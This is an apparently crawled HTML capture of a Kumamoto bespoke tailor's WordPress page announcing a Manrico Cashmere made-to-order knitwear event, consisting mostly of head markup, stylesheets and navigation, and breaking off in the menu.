

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sassi.bz/event/704/
body_size: 19306
content:
<!DOCTYPE html><html lang="ja"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#"><meta charset="utf-8" /><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,user-scalable=yes" /><meta name="description" content="こんにちは マンリコ カンシミアのサンプルが入荷しまし 素材の色見本21カラーも一緒に届きました これをサイズとカラーオーダー出来、尚且つ既製品と”同価格” での提供と、凄いイベントです &nbsp; 白っぽく写っているサンプルまでが”CORE CASHMERE&quot; その後ろがウルトラライト・カシミアになります 簡単に説明しますと、編み地の厚みの違いです &nbsp; &nbsp; 特に今回皆様にご紹介したいのは「ウルトラライトカシミア」のクルーネックです レイヤードしやすいのが最大の特徴になり 何とも言えない素材のハリが 素敵な予感です.............. &nbsp; &nbsp; ..." /><meta property="og:title" content="&#8220;Manrico Cashmere&#8221; オーダーニット会" /><meta property="og:type" content="article" /><meta property="og:url" content="https://sassi.bz/event/704/" /><meta property="og:image" content="https://sassi.bz/wp-content/uploads/2021/10/A6247A0D-191F-424C-8F14-2A8F09F9D561_1_201_a-scaled.jpeg" /><meta property="og:image:width" content="2560" /><meta property="og:image:height" content="1711" /><meta property="og:description" content="こんにちは マンリコ カンシミアのサンプルが入荷しまし 素材の色見本21カラーも一緒に届きました これをサイズとカラーオーダー出来、尚且つ既製品と”同価格” での提供と、凄いイベントです &nbsp; 白っぽく写っているサンプルまでが”CORE CASHMERE&quot; その後ろがウルトラライト・カシミアになります 簡単に説明しますと、編み地の厚みの違いです &nbsp; &nbsp; 特に今回皆様にご紹介したいのは「ウルトラライトカシミア」のクルーネックです レイヤードしやすいのが最大の特徴になり 何とも言えない素材のハリが 素敵な予感です.............. &nbsp; &nbsp; ..." /><meta property="og:site_name" content="Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本" /><link rel="canonical" href="https://sassi.bz/event/704/" /><title>&#8220;Manrico Cashmere&#8221; オーダーニット会  |  オーダースーツ専門店『Sassi  熊本』</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//connect.facebook.net" /><link rel="dns-prefetch" href="//secure.gravatar.com" /><link rel="dns-prefetch" href="//api.pinterest.com" /><link rel="dns-prefetch" href="//jsoon.digitiminimi.com" /><link rel="dns-prefetch" href="//b.hatena.ne.jp" /><link rel="dns-prefetch" href="//platform.twitter.com" /><meta http-equiv="Last-Modified" content="Fri, 15 Oct. 2021 15:12:49 +0900" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本 &raquo; フィード" href="https://sassi.bz/feed/" />
<link rel="alternate" type="application/rss+xml" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本 &raquo; コメントフィード" href="https://sassi.bz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sassi.bz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsassi.bz%2Fevent%2F704%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sassi.bz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsassi.bz%2Fevent%2F704%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='contact-form-7-css' href='https://sassi.bz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='widgetopts-styles-css' href='https://sassi.bz/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.0.8' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-capbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/capbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-countup-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/countup.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ext-flexbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flexbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-crtable-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/crtable.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-cssslider-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/cssslider.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-dpslideshow-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/dpslideshow.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-faq-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/faq.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-flexbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flexbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-flipcard-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flipcard.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-highlighter-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/highlighter.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-imgcompare-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/imgcompare.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ext-imgcompare-css' href='https://cdn.jsdelivr.net/npm/image-compare-viewer@1.4.1/dist/image-compare-viewer.min.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-profile-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/profile.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-promobox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/promobox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ptable-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/ptable.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-skillbars-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/skillbars.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-skillcircles-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/skillcircles.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-spanel-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/spanel.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-tablerow-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/table.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-tabs-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/tabs.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-talk-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/talk.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-timeline-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/timeline.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtfading-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtfading.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtreveal-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtreveal.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtrevealbar-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtrevealbar.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtul-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtul.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-wp-block-library-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/wp-blocks.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='digipress-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/style.css?ver=20260105091551' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-shortcodes-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='wow-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/animate.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-swiper-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/swiper.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dp-visual-css' href='https://sassi.bz/wp-content/uploads/digipress/infinitii/css/visual-custom.css?ver=20260105091552' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='air-datepicker-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/datepicker.min.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://sassi.bz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sassi.bz/wp-json/wp/v2/posts/704" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sassi.bz/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://sassi.bz/?p=704' />
<link rel="icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-270x270.jpg" />
</head><body class="wp-singular post-template-default single single-post postid-704 single-format-standard wp-theme-dp-infinitii main-body pc not-home hd_bar_trpt piled_layer" data-use-pjax="true" data-pjax-transition="true" data-use-wow="true" data-ct-sns-cache="true" data-ct-sns-cache-time="86400000"><header id="header_bar" class="header_bar pc hd_bar_trpt piled_layer"><div class="h_group"><h1 class="hd-title img wow fadeInDown" data-wow-delay="0.1s"><a href="https://sassi.bz/" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本"><img src="https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png" alt="Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本" /></a></h1><h2 class="caption wow fadeInUp" data-wow-delay="0.1s">custom order & bespoke</h2></div><div class="hd_bar_content wow fadeInUp" data-wow-delay="0.3s"><input type="checkbox" role="button" title="menu" class="mq_toggle_global_menu" id="mq_toggle_global_menu" />
<label for="mq_toggle_global_menu" class="mq_toggle_global_menu_button" aria-hidden="true" title="menu"><span class="open">…</span><span class="close">×</span></label>
<nav id="global_menu_nav" class="global_menu_nav bar_item"><ul id="global_menu_ul" class="global_menu_ul has_chaser_ul on_pjax"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link"><span class="menu-title">TOP</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link"><span class="menu-title">Leather shoes</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link"><span class="menu-title">Casual and Items</span></a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link"><span class="menu-title">LEDIES</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link"><span class="menu-title">ONLINE SHOP</span></a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link"><span class="menu-title">CONTACT</span></a></li>
